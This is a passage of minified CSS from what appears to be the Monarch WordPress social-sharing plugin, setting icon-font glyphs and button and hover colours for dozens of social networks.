.et_social_icon_hackernews:before,.et_monarch .et_social_icon_hackernews:after{content:"\e620"}.et_monarch .et_social_icon_livejournal:before,.et_monarch .et_social_icon_livejournal:after{content:"\e621"}.et_monarch .et_social_icon_netvibes:before,.et_monarch .et_social_icon_netvibes:after{content:"\e622"}.et_monarch .et_social_icon_newsvine:before,.et_monarch .et_social_icon_newsvine:after{content:"\e623"}.et_monarch .et_social_icon_aol:before,.et_monarch .et_social_icon_aol:after{content:"\e624"}.et_monarch .et_social_icon_gmail:before,.et_monarch .et_social_icon_gmail:after{content:"\e625"}.et_monarch .et_social_icon_google:before,.et_monarch .et_social_icon_google:after{content:"\e626"}.et_monarch .et_social_icon_printfriendly:before,.et_monarch .et_social_icon_printfriendly:after{content:"\e627"}.et_monarch .et_social_icon_reddit:before,.et_monarch .et_social_icon_reddit:after{content:"\e628"}.et_monarch .et_social_icon_vkontakte:before,.et_monarch .et_social_icon_vkontakte:after{content:"\e629"}.et_monarch .et_social_icon_yahoobookmarks:before,.et_monarch .et_social_icon_yahoobookmarks:after{content:"\e62a"}.et_monarch .et_social_icon_yahoomail:before,.et_monarch .et_social_icon_yahoomail:after{content:"\e62b"}.et_monarch .et_social_icon_youtube:before,.et_monarch .et_social_icon_youtube:after{content:"\e62c"}.et_monarch .et_social_icon_amazon:before,.et_monarch .et_social_icon_amazon:after{content:"\e62d"}.et_monarch .et_social_icon_delicious:before,.et_monarch .et_social_icon_delicious:after{content:"\e62e"}.et_monarch .et_social_icon_googleplus:before,.et_monarch .et_social_icon_googleplus:after{content:"\e626"}.et_monarch .et_social_icon_instagram:before,.et_monarch .et_social_icon_instagram:after{content:"\e630"}.et_monarch .et_social_icon_linkedin:before,.et_monarch .et_social_icon_linkedin:after{content:"\e631"}.et_monarch .et_social_icon_myspace:before,.et_monarch .et_social_icon_myspace:after{content:"\e632"}.et_monarch .et_social_icon_picassa:before,.et_monarch .et_social_icon_picassa:after{content:"\e633"}.et_monarch .et_social_icon_spotify:before,.et_monarch .et_social_icon_spotify:after{content:"\e634"}.et_monarch .et_social_icon_yahoo:before,.et_monarch .et_social_icon_yahoo:after{content:"\e635"}.et_monarch .et_social_icon_blogger:before,.et_monarch .et_social_icon_blogger:after{content:"\e636"}.et_monarch .et_social_icon_deviantart:before,.et_monarch .et_social_icon_deviantart:after{content:"\e637"}.et_monarch .et_social_icon_dribbble:before,.et_monarch .et_social_icon_dribbble:after{content:"\e638"}.et_monarch .et_social_icon_flickr:before,.et_monarch .et_social_icon_flickr:after{content:"\e639"}.et_monarch .et_social_icon_pinterest:before,.et_monarch .et_social_icon_pinterest:after{content:"\e63a"}.et_monarch .et_social_icon_rss:before,.et_monarch .et_social_icon_rss:after{content:"\e63b"}.et_monarch .et_social_icon_skype:before,.et_monarch .et_social_icon_skype:after{content:"\e63c"}.et_monarch .et_social_icon_stumbleupon:before,.et_monarch .et_social_icon_stumbleupon:after{content:"\e63d"}.et_monarch .et_social_icon_tumblr:before,.et_monarch .et_social_icon_tumblr:after{content:"\e63e"}.et_monarch .et_social_icon_facebook:before,.et_monarch .et_social_icon_facebook:after{content:"\e63f"}.et_monarch .et_social_icon_twitter:before,.et_monarch .et_social_icon_twitter:after{content:"\e640"}.et_monarch .et_social_icon_vimeo:before,.et_monarch .et_social_icon_vimeo:after{content:"\e641"}.et_monarch .et_social_icon_wordpress:before,.et_monarch .et_social_icon_wordpress:after{content:"\e642"}.et_monarch .et_social_icon_all_button:before,.et_monarch .et_social_icon_all_button:after{content:"\e64c"}.et_monarch .et_social_facebook,.et_monarch .et_social_facebook,.et_monarch .et_social_networks.et_social_circle .et_social_facebook i{background-color:#3a579a}.et_monarch li.et_social_facebook:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_facebook:hover i{background-color:#314a83}.et_monarch .et_social_sidebar_border li.et_social_facebook:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_facebook:hover{border-color:#3a579a}.et_monarch .widget_monarchwidget li.et_social_facebook{background-color:#3a579a!important}.et_monarch .widget_monarchwidget li.et_social_facebook:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_facebook:hover i{background-color:#314a83!important}.et_monarch .et_social_twitter,.et_monarch .et_social_twitter,.et_monarch .et_social_networks.et_social_circle .et_social_twitter i{background-color:#00abf0}.et_monarch .widget_monarchwidget li.et_social_twitter:hover,.et_monarch li.et_social_twitter:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_twitter:hover i{background-color:#0092cc}.et_monarch .et_social_sidebar_border li.et_social_twitter:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_twitter:hover{border-color:#00abf0}.et_monarch .widget_monarchwidget li.et_social_twitter{background-color:#00abf0!important}.et_monarch .widget_monarchwidget li.et_social_twitter:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_twitter:hover i{background-color:#0092cc!important}.et_monarch .et_social_pinterest,.et_monarch .et_social_networks.et_social_circle .et_social_pinterest i{background-color:#cd1c1f}.et_monarch li.et_social_pinterest:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_pinterest:hover i{background-color:#ae181a}.et_monarch .et_social_sidebar_border li.et_social_pinterest:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_pinterest:hover{border-color:#cd1c1f}.et_monarch .widget_monarchwidget li.et_social_pinterest{background-color:#cd1c1f!important}.et_monarch .widget_monarchwidget li.et_social_pinterest:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_pinterest:hover i{background-color:#ae181a!important}.et_monarch .et_social_googleplus,.et_monarch .et_social_networks.et_social_circle .et_social_googleplus i{background-color:#df4a32}.et_monarch li.et_social_googleplus:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_googleplus:hover i{background-color:#be3f2b}.et_monarch .et_social_sidebar_border li.et_social_googleplus:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_googleplus:hover{border-color:#df4a32}.et_monarch .widget_monarchwidget li.et_social_googleplus{background-color:#df4a32!important}.et_monarch .widget_monarchwidget li.et_social_googleplus:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_googleplus:hover i{background-color:#be3f2b!important}.et_monarch .et_social_email,.et_monarch .et_social_networks.et_social_circle .et_social_email i{background-color:#666}.et_monarch li.et_social_email:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_email:hover i{background-color:#575757}.et_monarch .et_social_sidebar_border li.et_social_email:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_email:hover{border-color:#666}.et_monarch .widget_monarchwidget li.et_social_email{background-color:#666666!important}.et_monarch .widget_monarchwidget li.et_social_email:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_email:hover i{background-color:#575757!important}.et_monarch .et_social_wordpress,.et_monarch .et_social_networks.et_social_circle .et_social_wordpress i{background-color:#267697}.et_monarch li.et_social_wordpress:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_wordpress:hover i{background-color:#206480}.et_monarch .et_social_sidebar_border li.et_social_wordpress:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_wordpress:hover{border-color:#267697}.et_monarch .widget_monarchwidget li.et_social_wordpress{background-color:#267697!important}.et_monarch .widget_monarchwidget li.et_social_wordpress:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_wordpress:hover i{background-color:#206480!important}.et_monarch .et_social_vimeo,.et_monarch .et_social_networks.et_social_circle .et_social_vimeo i{background-color:#45bbfc}.et_monarch li.et_social_vimeo:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_vimeo:hover i{background-color:#3b9fd6}.et_monarch .et_social_sidebar_border li.et_social_vimeo:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_vimeo:hover{border-color:#45bbfc}.et_monarch .widget_monarchwidget li.et_social_vimeo{background-color:#45bbfc!important}.et_monarch .widget_monarchwidget li.et_social_vimeo:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_vimeo:hover i{background-color:#3b9fd6!important}.et_monarch .et_social_skype,.et_monarch .et_social_networks.et_social_circle .et_social_skype i{background-color:#1ba5f4}.et_monarch li.et_social_skype:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_skype:hover i{background-color:#178cd0}.et_monarch .et_social_sidebar_border li.et_social_skype:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_skype:hover{border-color:#1ba5f4}.et_monarch .widget_monarchwidget li.et_social_skype{background-color:#1ba5f4!important}.et_monarch .widget_monarchwidget li.et_social_skype:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_skype:hover i{background-color:#178cd0!important}.et_monarch .et_social_tumblr,.et_monarch .et_social_networks.et_social_circle .et_social_tumblr i{background-color:#32506d}.et_monarch li.et_social_tumblr:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_tumblr:hover i{background-color:#2b445d}.et_monarch .et_social_sidebar_border li.et_social_tumblr:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_tumblr:hover{border-color:#32506d}.et_monarch .widget_monarchwidget li.et_social_tumblr{background-color:#32506d!important}.et_monarch .widget_monarchwidget li.et_social_tumblr:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_tumblr:hover i{background-color:#2b445d!important}.et_monarch .et_social_dribbble,.et_monarch .et_social_networks.et_social_circle .et_social_dribbble i{background-color:#ea4c8d}.et_monarch li.et_social_dribbble:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_dribbble:hover i{background-color:#c74178}.et_monarch .et_social_sidebar_border li.et_social_dribbble:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_dribbble:hover{border-color:#ea4c8d}.et_monarch .widget_monarchwidget li.et_social_dribbble{background-color:#ea4c8d!important}.et_monarch .widget_monarchwidget li.et_social_dribbble:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_dribbble:hover i{background-color:#c74178!important}.et_monarch .et_social_flickr,.et_monarch .et_social_networks.et_social_circle .et_social_flickr i{background-color:#fc1684}.et_monarch li.et_social_flickr:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_flickr:hover i{background-color:#d61370}.et_monarch .et_social_sidebar_border li.et_social_flickr:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_flickr:hover{border-color:#fc1684}.et_monarch .widget_monarchwidget li.et_social_flickr{background-color:#fc1684!important}.et_monarch .widget_monarchwidget li.et_social_flickr:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_flickr:hover i{background-color:#d61370!important}.et_monarch .et_social_stumbleupon,.et_monarch .et_social_networks.et_social_circle .et_social_stumbleupon i{background-color:#ea4b24}.et_monarch li.et_social_stumbleupon:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_stumbleupon:hover i{background-color:#c7401f}.et_monarch .et_social_sidebar_border li.et_social_stumbleupon:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_stumbleupon:hover{border-color:#ea4b24}.et_monarch .widget_monarchwidget li.et_social_stumbleupon{background-color:#ea4b24!important}.et_monarch .widget_monarchwidget li.et_social_stumbleupon:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_stumbleupon:hover i{background-color:#c7401f!important}.et_monarch .et_social_deviantart,.et_monarch .et_social_networks.et_social_circle .et_social_deviantart i{background-color:#566c68}.et_monarch li.et_social_deviantart:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_deviantart:hover i{background-color:#495c59}.et_monarch .et_social_sidebar_border li.et_social_deviantart:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_deviantart:hover{border-color:#566c68}.et_monarch .widget_monarchwidget li.et_social_deviantart{background-color:#566c68!important}.et_monarch .widget_monarchwidget li.et_social_deviantart:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_deviantart:hover i{background-color:#495c59!important}.et_monarch .et_social_rss,.et_monarch .et_social_networks.et_social_circle .et_social_rss i{background-color:#f59038}.et_monarch li.et_social_rss:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_rss:hover i{background-color:#d07b30}.et_monarch .et_social_sidebar_border li.et_social_rss:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_rss:hover{border-color:#f59038}.et_monarch .widget_monarchwidget li.et_social_rss{background-color:#f59038!important}.et_monarch .widget_monarchwidget li.et_social_rss:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_rss:hover i{background-color:#d07b30!important}.et_monarch .et_social_blogger,.et_monarch .et_social_networks.et_social_circle .et_social_blogger i{background-color:#f59038}.et_monarch li.et_social_blogger:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_blogger:hover i{background-color:#d07b30}.et_monarch .et_social_sidebar_border li.et_social_blogger:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_blogger:hover{border-color:#f59038}.et_monarch .widget_monarchwidget li.et_social_blogger{background-color:#f59038!important}.et_monarch .widget_monarchwidget li.et_social_blogger:hover,.et_monarch .widget_monarchwidget li.et_social_blogger:hover i{background-color:#d07b30!important}.et_monarch .et_social_picassa,.et_monarch .et_social_networks.et_social_circle .et_social_picassa i{background-color:#9864ae}.et_monarch li.et_social_picassa:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_picassa:hover i{background-color:#815594}.et_monarch .et_social_sidebar_border li.et_social_picassa:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_picassa:hover{border-color:#9864ae}.et_monarch .widget_monarchwidget li.et_social_picassa{background-color:#9864ae!important}.et_monarch .widget_monarchwidget li.et_social_picassa:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_picassa:hover i{background-color:#815594!important}.et_monarch .et_social_spotify,.et_monarch .et_social_networks.et_social_circle .et_social_spotify i{background-color:#aecf29}.et_monarch li.et_social_spotify:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_spotify:hover i{background-color:#94b023}.et_monarch .et_social_sidebar_border li.et_social_spotify:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_spotify:hover{border-color:#aecf29}.et_monarch .widget_monarchwidget li.et_social_spotify{background-color:#aecf29!important}.et_monarch .widget_monarchwidget li.et_social_spotify:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_spotify:hover i{background-color:#94b023!important}.et_monarch .et_social_instagram,.et_monarch .et_social_networks.et_social_circle .et_social_instagram i{background-color:#517fa4}.et_monarch li.et_social_instagram:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_instagram:hover i{background-color:#456c8c}.et_monarch .et_social_sidebar_border li.et_social_instagram:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_instagram:hover{border-color:#517fa4}.et_monarch .widget_monarchwidget li.et_social_instagram{background-color:#517fa4!important}.et_monarch .widget_monarchwidget li.et_social_instagram:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_instagram:hover i{background-color:#456c8c!important}.et_monarch .et_social_myspace,.et_monarch .et_social_networks.et_social_circle .et_social_myspace i{background-color:#3a5998}.et_monarch li.et_social_myspace:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_myspace:hover i{background-color:#314c81}.et_monarch .et_social_sidebar_border li.et_social_myspace:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_myspace:hover{border-color:#3a5998}.et_monarch .widget_monarchwidget li.et_social_myspace{background-color:#3a5998!important}.et_monarch .widget_monarchwidget li.et_social_myspace:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_myspace:hover i{background-color:#314c81!important}.et_monarch .et_social_delicious,.et_monarch .et_social_networks.et_social_circle .et_social_delicious i{background-color:#3398fc}.et_monarch li.et_social_delicious:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_delicious:hover i{background-color:#2b81d6}.et_monarch .et_social_sidebar_border li.et_social_delicious:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_delicious:hover{border-color:#3398fc}.et_monarch .widget_monarchwidget li.et_social_delicious{background-color:#3398fc!important}.et_monarch .widget_monarchwidget li.et_social_delicious:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_delicious:hover i{background-color:#2b81d6!important}.et_monarch .et_social_linkedin,.et_monarch .et_social_networks.et_social_circle .et_social_linkedin i{background-color:#127bb6}.et_monarch li.et_social_linkedin:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_linkedin:hover i{background-color:#0f699b}.et_monarch .et_social_sidebar_border li.et_social_linkedin:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_linkedin:hover{border-color:#127bb6}.et_monarch .widget_monarchwidget li.et_social_linkedin{background-color:#127bb6!important}.et_monarch .widget_monarchwidget li.et_social_linkedin:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_linkedin:hover i{background-color:#0f699b!important}.et_monarch .et_social_yahoo,.et_monarch .et_social_networks.et_social_circle .et_social_yahoo i{background-color:#511295}.et_monarch li.et_social_yahoo:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_yahoo:hover i{background-color:#450f7f}.et_monarch .et_social_sidebar_border li.et_social_yahoo:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_yahoo:hover{border-color:#511295}.et_monarch .widget_monarchwidget li.et_social_yahoo{background-color:#511295!important}.et_monarch .widget_monarchwidget li.et_social_yahoo:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_yahoo:hover{background-color:#450f7f!important}.et_monarch .et_social_yahoomail,.et_monarch .et_social_networks.et_social_circle .et_social_yahoomail i{background-color:#511295}.et_monarch li.et_social_yahoomail:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_yahoomail:hover i{background-color:#450f7f}.et_monarch .et_social_sidebar_border li.et_social_yahoomail:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_yahoomail:hover{border-color:#511295}.et_monarch .widget_monarchwidget li.et_social_yahoomail{background-color:#511295!important}.et_monarch .widget_monarchwidget li.et_social_yahoomail:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_yahoomail:hover i{background-color:#450f7f!important}.et_monarch .et_social_yahoobookmarks,.et_monarch .et_social_networks.et_social_circle .et_social_yahoobookmarks i{background-color:#511295}.et_monarch li.et_social_yahoobookmarks:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_yahoobookmarks:hover i{background-color:#450f7f}.et_monarch .et_social_sidebar_border li.et_social_yahoobookmarks:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_yahoobookmarks:hover{border-color:#511295}.et_monarch .widget_monarchwidget li.et_social_yahoobookmarks{background-color:#511295!important}.et_monarch .widget_monarchwidget li.et_social_yahoobookmarks:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_yahoobookmarks:hover i{background-color:#450f7f!important}.et_monarch .et_social_amazon,.et_monarch .et_social_networks.et_social_circle .et_social_amazon i{background-color:#222}.et_monarch li.et_social_amazon:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_amazon:hover i{background-color:#000}.et_monarch .et_social_sidebar_border li.et_social_amazon:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_amazon:hover{border-color:#222}.et_monarch .widget_monarchwidget li.et_social_amazon{background-color:#222222!important}.et_monarch .widget_monarchwidget li.et_social_amazon:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_amazon:hover i{background-color:#000000!important}.et_monarch .et_social_aol,.et_monarch .et_social_networks.et_social_circle .et_social_aol i{background-color:#222}.et_monarch li.et_social_aol:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_aol:hover i{background-color:#000}.et_monarch .et_social_sidebar_border li.et_social_aol:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_aol:hover{border-color:#222}.et_monarch .widget_monarchwidget li.et_social_aol{background-color:#222222!important}.et_monarch .widget_monarchwidget li.et_social_aol:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_aol:hover i{background-color:#000000!important}.et_monarch .et_social_buffer,.et_monarch .et_social_networks.et_social_circle .et_social_buffer i{background-color:#222}.et_monarch li.et_social_buffer:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_buffer:hover i{background-color:#000}.et_monarch .et_social_sidebar_border li.et_social_buffer:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_buffer:hover{border-color:#222}.et_monarch .widget_monarchwidget li.et_social_buffer{background-color:#222222!important}.et_monarch .widget_monarchwidget li.et_social_buffer:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_buffer:hover i{background-color:#000000!important}.et_monarch .et_social_printfriendly,.et_monarch .et_social_networks.et_social_circle .et_social_printfriendly i{background-color:#75aa33}.et_monarch li.et_social_printfriendly:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_printfriendly:hover i{background-color:#64912b}.et_monarch .et_social_sidebar_border li.et_social_printfriendly:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_printfriendly:hover{border-color:#75aa33}.et_monarch .widget_monarchwidget li.et_social_printfriendly{background-color:#75aa33!important}.et_monarch .widget_monarchwidget li.et_social_printfriendly:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_printfriendly:hover i{background-color:#64912b!important}.et_monarch .et_social_youtube,.et_monarch .et_social_networks.et_social_circle .et_social_youtube i{background-color:#a8240f}.et_monarch li.et_social_youtube:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_youtube:hover i{background-color:#8f1f0d}.et_monarch .et_social_sidebar_border li.et_social_youtube:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_youtube:hover{border-color:#a8240f}.et_monarch .widget_monarchwidget li.et_social_youtube{background-color:#a8240f!important}.et_monarch .widget_monarchwidget li.et_social_youtube:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_youtube:hover i{background-color:#8f1f0d!important}.et_monarch .et_social_google,.et_monarch .et_social_networks.et_social_circle .et_social_google i{background-color:#3b7ae0}.et_monarch li.et_social_google:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_google:hover i{background-color:#3268bf}.et_monarch .et_social_sidebar_border li.et_social_google:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_google:hover{border-color:#3b7ae0}.et_monarch .widget_monarchwidget li.et_social_google{background-color:#3b7ae0!important}.et_monarch .widget_monarchwidget li.et_social_google:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_google:hover i{background-color:#3268bf!important}.et_monarch .et_social_gmail,.et_monarch .et_social_networks.et_social_circle .et_social_gmail i{background-color:#dd4b39}.et_monarch li.et_social_gmail:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_gmail:hover i{background-color:#bc4031}.et_monarch .et_social_sidebar_border li.et_social_gmail:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_gmail:hover{border-color:#dd4b39}.et_monarch .widget_monarchwidget li.et_social_gmail{background-color:#dd4b39!important}.et_monarch .widget_monarchwidget li.et_social_gmail:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_gmail:hover{background-color:#bc4031!important}.et_monarch .et_social_reddit,.et_monarch .et_social_networks.et_social_circle .et_social_reddit i{background-color:#fc461e}.et_monarch li.et_social_reddit:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_reddit:hover i{background-color:#d63c1a}.et_monarch .et_social_sidebar_border li.et_social_reddit:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_reddit:hover{border-color:#fc461e}.et_monarch .widget_monarchwidget li.et_social_reddit{background-color:#fc461e!important}.et_monarch .widget_monarchwidget li.et_social_reddit:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_reddit:hover i{background-color:#d63c1a!important}.et_monarch .et_social_vkontakte,.et_monarch .et_social_networks.et_social_circle .et_social_vkontakte i{background-color:#4c75a3}.et_monarch li.et_social_vkontakte:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_vkontakte:hover i{background-color:#41648b}.et_monarch .et_social_sidebar_border li.et_social_vkontakte:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_vkontakte:hover{border-color:#4c75a3}.et_monarch .widget_monarchwidget li.et_social_vkontakte{background-color:#4c75a3!important}.et_monarch .widget_monarchwidget li.et_social_vkontakte:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_vkontakte:hover i{background-color:#41648b!important}.et_monarch .et_social_newsvine,.et_monarch .et_social_networks.et_social_circle .et_social_newsvine i{background-color:#0d642e}.et_monarch li.et_social_newsvine:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_newsvine:hover i{background-color:#0b5527}.et_monarch .et_social_sidebar_border li.et_social_newsvine:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_newsvine:hover{border-color:#0d642e}.et_monarch .widget_monarchwidget li.et_social_newsvine{background-color:#0d642e!important}.et_monarch .widget_monarchwidget li.et_social_newsvine:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_newsvine:hover i{background-color:#0b5527!important}.et_monarch .et_social_netvibes,.et_monarch .et_social_networks.et_social_circle .et_social_netvibes i{background-color:#5dbc22}.et_monarch li.et_social_netvibes:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_netvibes:hover i{background-color:#4fa01d}.et_monarch .et_social_sidebar_border li.et_social_netvibes:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_netvibes:hover{border-color:#5dbc22}.et_monarch .widget_monarchwidget li.et_social_netvibes{background-color:#5dbc22!important}.et_monarch .widget_monarchwidget li.et_social_netvibes:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_netvibes:hover i{background-color:#4fa01d!important}.et_monarch .et_social_hackernews,.et_monarch .et_social_networks.et_social_circle .et_social_hackernews i{background-color:#f08641}.et_monarch li.et_social_hackernews:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_hackernews:hover i{background-color:#cc7237}.et_monarch .et_social_sidebar_border li.et_social_hackernews:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_hackernews:hover{border-color:#f08641}.et_monarch .widget_monarchwidget li.et_social_hackernews{background-color:#f08641!important}.et_monarch .widget_monarchwidget li.et_social_hackernews:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_hackernews:hover i{background-color:#cc7237!important}.et_monarch .et_social_evernote,.et_monarch .et_social_networks.et_social_circle .et_social_evernote i{background-color:#7cbf4b}.et_monarch li.et_social_evernote:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_evernote:hover i{background-color:#6aa340}.et_monarch .et_social_sidebar_border li.et_social_evernote:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_evernote:hover{border-color:#7cbf4b}.et_monarch .widget_monarchwidget li.et_social_evernote{background-color:#7cbf4b!important}.et_monarch .widget_monarchwidget li.et_social_evernote:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_evernote:hover i{background-color:#6aa340!important}.et_monarch .et_social_digg,.et_monarch .et_social_networks.et_social_circle .et_social_digg i{background-color:#546b9f}.et_monarch li.et_social_digg:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_digg:hover i{background-color:#475b87}.et_monarch .et_social_sidebar_border li.et_social_digg:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_digg:hover{border-color:#546b9f}.et_monarch .widget_monarchwidget li.et_social_digg{background-color:#546b9f!important}.et_monarch .widget_monarchwidget li.et_social_digg:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_digg:hover i{background-color:#475b87!important}.et_monarch .et_social_box,.et_monarch .et_social_networks.et_social_circle .et_social_box i{background-color:#1482c3}.et_monarch li.et_social_box:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_box:hover i{background-color:#116fa6}.et_monarch .et_social_sidebar_border li.et_social_box:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_box:hover{border-color:#1482c3}.et_monarch .widget_monarchwidget li.et_social_box{background-color:#1482c3!important}.et_monarch .widget_monarchwidget li.et_social_box:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_box:hover i{background-color:#116fa6!important}.et_monarch .et_social_baidu,.et_monarch .et_social_networks.et_social_circle .et_social_baidu i{background-color:#2b3bdd}.et_monarch li.et_social_baidu:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_baidu:hover i{background-color:#2532bc}.et_monarch .et_social_sidebar_border li.et_social_baidu:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_baidu:hover{border-color:#2b3bdd}.et_monarch .widget_monarchwidget li.et_social_baidu{background-color:#2b3bdd!important}.et_monarch .widget_monarchwidget li.et_social_baidu:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_baidu:hover i{background-color:#2532bc!important}.et_monarch .et_social_livejournal,.et_monarch .et_social_networks.et_social_circle .et_social_livejournal i{background-color:#336697}.et_monarch li.et_social_livejournal:hover,.et_monarch .et_social_networks.et_social_circle li.et_social_livejournal:hover i{background-color:#2b5780}.et_monarch .et_social_sidebar_border li.et_social_livejournal:hover,.et_monarch .et_social_sidebar_networks_right.et_social_sidebar_border li.et_social_livejournal:hover{border-color:#336697}.et_monarch .widget_monarchwidget li.et_social_livejournal{background-color:#336697!important}.et_monarch .widget_monarchwidget li.et_social_livejournal:hover,.et_monarch .widget_monarchwidget .et_social_circle li.et_social_livejournal:hover i{background-color:#2b5780!important}.et_monarch .et_social_github,.et_monarch .et_social_networks.et_social_circle 